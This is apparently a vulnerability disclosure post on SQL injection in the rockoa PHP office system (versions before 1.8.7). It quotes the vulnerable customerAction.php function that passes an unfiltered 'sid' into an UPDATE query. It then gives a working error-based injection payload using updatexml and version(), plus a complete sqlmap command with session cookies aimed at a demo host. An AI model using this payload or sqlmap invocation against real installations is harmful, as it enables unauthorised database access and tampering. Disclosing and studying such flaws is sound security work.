# Background SQL injection for rockoa ordinary user privileges
## Introduction to vulnerabilities
Rockoa system is an office system based on PHP and mysql. Its official website is http://www.rockoa.com. SQL injection is caused by loose filtering of parameters
## Vulnerability impact version
- < v1.8.7
## Vulnerability analysis
Under`webmain/main/customer/customerAction.php`
```php
public function distcustAjax()
{
$sid = $this->post('sid','0');
$sname = $this->post('sname');
$snid = $this->post('snid');
$lx = $this->post('lx');
$uarr['uid'] = 0;
$uarr['optname'] = '';
if($lx==1 && $snid!='' && $sname!=''){
$uarr['uid'] = $snid;
m('crm')->update($uarr, "`id` in($sid)");
}
if($lx==0){
m('crm')->update($uarr, "`id` in($sid)");
}
echo 'ok';
}
```
Because `$sid` no filtering are introduced to the update query.
## Vulnerability review
Address with vulnerability
```
http://catfish.demo/index.php?a=distcust&m=customer|main/customer&ajaxbool=true
```
Post data
```
sid=id=1) or updatexml(1,concat(0x7e,(version()),0x7e),0) or (1&lx=0
```

sqlmap
```
python sqlmap.py -u 'http://catfish.demo/index.php?a=distcust&m=customer|main/customer&ajaxbool=true' --data="sid=111" --cookie="deviceid=1552359906729; xinhu_ca_rempass=0; PHPSESSID=rhgm0km7tvob889lvnub4mkto0; xinhu_mo_adminid=hk0lne0llo0lnk0eh0lln0lnk0lng0eh0ok0ee0wk011; xinhu_ca_adminuser=test" --level 5 --risk 3
```


暂无评论